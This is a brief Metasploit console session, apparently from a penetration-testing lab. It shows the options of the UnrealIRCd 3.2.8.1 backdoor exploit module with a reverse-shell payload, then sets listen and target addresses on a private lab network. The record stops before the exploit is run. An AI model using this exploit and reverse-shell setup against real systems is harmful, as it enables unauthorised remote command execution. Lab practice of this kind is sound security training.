 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.56.105
LHOST => 192.168.56.105
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.56.106
RHOST => 192.168.56.106